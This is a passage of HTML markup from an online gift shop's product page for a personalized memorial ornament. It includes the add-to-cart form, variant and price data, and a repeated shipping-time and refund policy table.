  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">
                Feb 05-
                Feb 09
</span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="4&quot; x 2.75&quot; / Acrylic"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        4" x 2.75" / Acrylic<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40537113198674,"title":"4\" x 2.75\" \/ Acrylic","option1":"4\" x 2.75\" \/ Acrylic","option2":null,"option3":null,"sku":"II513 - 4\" x 2.75\" \/ Acrylic","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","options":["4\" x 2.75\" \/ Acrylic"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40537113198674"
          >4" x 2.75" / Acrylic - $15.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40537113198674"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7159455613010" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40537113198674"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&width=550 550w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-565648.jpg?v=1762474683&width=1445"
    alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884544540754"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&width=550 550w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/memorial-gift-heaven-is-beautiful-place-personalized-transparent-ornament-452185.jpg?v=1718950528&width=1445"
    alt="Memorial Gift - Heaven Is Beautiful Place - Personalized Transparent Ornament - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884544573522"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
